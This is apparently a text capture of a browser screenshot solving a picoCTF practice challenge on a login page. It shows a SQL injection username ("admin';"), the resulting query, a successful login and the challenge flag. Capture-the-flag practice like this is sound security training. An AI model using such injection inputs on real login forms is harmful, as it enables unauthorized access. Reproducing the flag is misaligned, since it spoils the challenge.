 1 2 3 4 14:30
picoCTF - picoGym Challe https://jupiter.challenges. view-source:https://jupite Tablero SQL Injection
jupiter.challenges.picoctf.org/problem/52849/login.php
Home - Replit GitHub https://www.c... Google Traduc... Zegucom Cóm... TUF B450M-P... Learn Touch T... https://sinmes... CasaMine OverTheWire:... »
username: admin';
password: jjjjj
SQL query: SELECT * FROM users WHERE name='admin';' AND password='jjjjj'
Logged in!
Your flag is: picoCTF{m0R3_SQL_plz_fa983901}